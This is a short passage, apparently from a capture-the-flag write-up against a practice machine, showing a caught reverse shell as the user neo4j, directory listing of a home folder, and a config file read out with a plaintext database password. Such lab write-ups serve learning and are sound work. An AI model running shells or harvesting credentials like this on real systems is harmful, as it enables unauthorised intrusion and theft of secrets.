 listening on [any] 5555 ...
connect to [10.10.14.142] from (UNKNOWN) [10.10.11.57] 55478
sh: 0: can't access tty; job control turned off
$ whoami
neo4j
$ cd /home
$ ls
graphasm
$ cd graphasm
$ ls -la
total 36
drwxr-xr-x 4 graphasm graphasm 4096 Feb 17 12:40 .
drwxr-xr-x 3 root     root     4096 Oct  8  2024 ..
lrwxrwxrwx 1 root     root        9 Oct  8  2024 .bash_history -> /dev/null
-rw-r--r-- 1 graphasm graphasm  220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 graphasm graphasm 3771 Mar 31  2024 .bashrc
-rw-r--r-- 1 graphasm graphasm  156 Feb 14 12:35 bbot_preset.yml
drwx------ 2 graphasm graphasm 4096 Oct  8  2024 .cache
-rw-r--r-- 1 graphasm graphasm  807 Mar 31  2024 .profile
drwx------ 2 graphasm graphasm 4096 Oct  8  2024 .ssh
-rw-r----- 1 root     graphasm   33 May 16 04:05 user.txt
$ cat bbot_preset.yml
targets:
  - ecorp.htb

output_dir: /home/graphasm/bbot_scans

config:
  modules:
    neo4j:
      username: neo4j
      password: cU4btyib.20xtCMCXkBmerhK